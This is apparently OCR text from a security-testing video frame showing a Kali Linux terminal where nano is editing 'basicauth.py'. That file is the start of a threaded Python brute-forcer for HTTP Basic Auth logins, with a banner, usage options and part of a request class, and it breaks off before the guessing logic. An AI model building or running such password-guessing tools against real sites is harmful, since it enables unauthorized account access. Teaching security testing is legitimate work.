 @SECCURITY_TESTING
Applications Places Terminal Mon 07:41
root@kali: ~/pythonprograms/bruteforcer
File Edit View Search Terminal Help
GNU nano 3.2 basicauth.py Modified
#!/usr/bin/python
import requests
from threading import Thread
import sys
import getopt
global hit
hit = "1"
def banner():
print "#########################"
print "* Our Basic Bruteforcer *"
print "#########################"
def usage():
print "Usage:"
print " -w: url (http://somesite.com)"
print " -u: username"
print " -t: threads"
print " -f: password list"
print "Example: ./basicauth.py -w http://so
class request_performer(Thread):
def __init__(self,name,user,url):
Thread.__init__(self)
self.password = name.split("\n")[0]
self.username = user
self.url = url
print "-" + self.password + "-"
def run(self):
global hit
if hit == "1":
try:
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next